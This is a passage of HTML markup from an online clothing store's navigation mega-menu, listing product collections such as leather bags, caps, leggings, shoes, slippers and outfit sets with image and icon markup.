              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-4"
                  href="/collections/cap-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>HATS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-5"
                  href="/collections/pants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PANTS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-6"
                  href="/collections/shoes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>SHOES</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-7"
                  href="/collections/outfit-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>OUTFIT SETS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
